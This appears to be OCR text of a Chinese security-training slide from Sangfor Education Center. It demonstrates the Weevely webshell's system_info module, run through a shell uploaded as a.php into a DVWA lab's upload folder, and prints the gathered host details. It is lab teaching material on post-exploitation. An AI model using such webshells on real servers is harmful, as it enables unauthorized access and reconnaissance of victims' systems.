 Weevely的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Weevely模块调用
system_info：查看系统信息
WIN-SGVE2T18JCP:C:\phpStudy\PHPTutorial\WWW\DVWA-master\hackable\uploads $ system_info
+--------------------+------------------------------------------------------------------------------------------
--+
| document_root      | C:/phpStudy/PHPTutorial/WWW
  |
| whoami             |
  |
| hostname           | WIN-SGVE2T18JCP
  |
| pwd                | C:\phpStudy\PHPTutorial\WWW\DVWA-master\hackable\uploads
  |
| open_basedir       |
  |
| safe_mode          | False
  |
| script             | /DVWA-master/hackable/uploads/a.php
  |
| script_folder      | C:\phpStudy\PHPTutorial\WWW\DVWA-master\hackable\uploads
  |
| uname              | Windows NT WIN-SGVE2T18JCP 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i58
6 |
| os                 | Windows NT
  |
| client_ip          | 192.168.40.130
  |
| max_execution_time | 30
  |
KALI
BY OFFENSIVE SECURITY